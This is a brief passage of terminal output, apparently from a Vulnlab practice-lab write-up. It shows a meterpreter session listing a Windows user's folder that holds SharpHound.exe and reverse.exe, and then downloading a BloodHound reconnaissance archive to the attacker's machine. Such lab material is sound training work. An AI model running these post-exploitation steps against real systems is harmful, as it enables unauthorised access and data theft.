 meterpreter > ls
Listing: C:\Users\thomas.wallace\Documents
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 12455 fil 2025-01-11 23:56:37 +0530 20250111102636_BloodHound.zip
040777/rwxrwxrwx 0 dir 2023-12-20 03:01:22 +0530 My Music
040777/rwxrwxrwx 0 dir 2023-12-20 03:01:22 +0530 My Pictures
040777/rwxrwxrwx 0 dir 2023-12-20 03:01:22 +0530 My Videos
100666/rw-rw-rw- 9984 fil 2025-01-11 23:56:37 +0530 NjdkNDliNTgtOWQ5Mi00ZTViLWI2NzctOWJlODE4OTM4ZGMy.bin
100777/rwxrwxrwx 1051648 fil 2025-01-11 23:54:42 +0530 SharpHound.exe
100666/rw-rw-rw- 402 fil 2023-12-20 16:33:41 +0530 desktop.ini
100777/rwxrwxrwx 7168 fil 2025-01-11 23:47:37 +0530 reverse.exe
meterpreter > download 20250111102636_BloodHound.zip
[*] Downloading: 20250111102636_BloodHound.zip -> /home/destiny/Vulnlab/Chains/Tea/20250111102636_BloodHound.zip
[*] Downloaded 12.16 KiB of 12.16 KiB (100.0%): 20250111102636_BloodHound.zip -> /home/destiny/Vulnlab/Chains/Tea/20250111102636_BloodHound.zip
[*] Completed : 20250111102636_BloodHound.zip -> /home/destiny/Vulnlab/Chains/Tea/20250111102636_BloodHound.zip